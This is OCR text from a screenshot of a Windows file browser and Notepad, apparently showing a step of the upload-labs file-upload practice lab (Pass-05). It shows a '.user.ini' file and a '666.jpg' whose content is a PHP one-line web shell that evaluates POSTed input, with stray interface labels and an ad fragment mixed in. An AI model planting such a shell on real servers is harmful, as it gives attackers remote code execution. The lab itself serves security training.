 管理
scripts
会员中心
消息
历史
文件
主页
共享
查看
图片工具
固定到快
速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到
复制到
删除
重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
« upload-labs › Pass-05 › scripts
搜索"scripts"
桌面
下载
文档
图片
名称
修改日期
类型
大小
.user.ini
2024/1/29 19:29
配置设置
1 KB
666.jpg
2024/1/29 20:35
JPG 图片文件
1 KB
MAGIC
Increase Your
Ad Revenue
by
20%
666.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['666']);?>
第 1 行，第 1 列
100%
Windows (CRLF)
UTF-8